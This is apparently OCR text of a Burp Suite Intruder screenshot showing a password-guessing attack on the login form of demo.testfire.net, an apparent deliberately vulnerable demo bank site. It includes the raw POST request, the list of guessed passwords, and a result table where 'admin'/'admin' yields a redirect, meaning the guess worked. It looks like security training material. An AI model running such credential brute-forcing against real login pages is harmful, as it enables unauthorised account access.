 Burp Suite Free Edition v1.7.23 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into th
Attack type: Sniper
POST /bank/login.aspx HTTP/1.1
Host: demo.testfire.net
Content-Length: 39
Cache-Control: max-age=0
Origin: http://demo.testfire.net
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlenc
User-Agent: Mozilla/5.0 (Windows NT 10.0; W
Accept: text/html,application/xhtml+xml,app
Referer: http://demo.testfire.net/bank/logi
Accept-Language: en-US,en;q=0.9
Cookie: ASP.NET_SessionId=cnhg4f553oplqq55o
Connection: close
uid=admin&passw=§asdasd§&btnSubmit=Login
Add §
Clear §
Auto §
Refresh
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 9098
1 admin 302 576
2 adminsitrator 200 9061
3 test123 200 9061
4 administrator 200 9061
5 hack123 200 9061
6 admin123 200 9061
Request Response
Raw Params Headers Hex
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://demo.testfire.net/bank/login.aspx
Accept-Language: en-US,en;q=0.9
Cookie: ASP.NET_SessionId=cnhg4f553oplqq55o0ullqui; amSessionId=245591020946
Connection: close
uid=admin&passw=admin&btnSubmit=Login
? < + > Type a search term 0 matches
Finished
? < + > Type a search term 0 matches Clear